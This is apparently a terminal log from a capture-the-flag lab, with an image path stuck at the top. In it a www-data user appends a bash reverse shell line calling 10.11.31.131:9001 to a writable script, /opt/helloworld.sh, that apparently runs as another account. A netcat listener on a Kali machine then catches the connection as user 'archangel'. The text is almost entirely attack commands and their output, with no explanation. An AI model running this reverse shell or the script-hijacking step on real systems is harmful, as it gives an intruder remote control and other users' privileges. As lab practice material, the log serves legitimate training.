 www-data@ubuntu:/opt$ cat helloworld.sh
#!/bin/bash
echo "hello world" >> /opt/backupfiles/helloworld.txt
helloworld.shtu:/opt$ echo "bash -i >& /dev/tcp/10.11.31.131/9001 0>&1" >> /opt/h
www-data@ubuntu:/opt$ cat helloworld.sh
#!/bin/bash
echo "hello world" >> /opt/backupfiles/helloworld.txt
bash -i >& /dev/tcp/10.11.31.131/9001 0>&1
www-data@ubuntu:/opt$
┌──(sirius㉿kali)-[~]
└─$ nc -lvnp 9001
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.113.26.
Ncat: Connection from 10.10.113.26:38596.
bash: cannot set terminal process group (1439): Inappropriate ioctl for device
bash: no job control in this shell
archangel@ubuntu:~$ id
id
uid=1001(archangel) gid=1001(archangel) groups=1001(archangel)
archangel@ubuntu:~$